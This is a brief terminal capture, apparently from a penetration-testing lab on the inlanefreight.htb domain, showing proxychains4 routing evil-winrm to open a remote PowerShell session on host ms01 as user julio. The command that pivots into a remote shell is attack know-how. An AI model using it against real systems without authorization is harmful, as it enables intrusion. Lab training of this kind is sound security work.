 ❯ proxychains4 evil-winrm -i ms01 -r inlanefreight.htb
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_de
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Re
Info: Establishing connection to remote endpoint
[proxychains] Dynamic chain ... 127.0.0.1:9050 ... timeout
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... ms01:5985 ... OK
*Evil-WinRM* PS C:\Users\julio\Documents>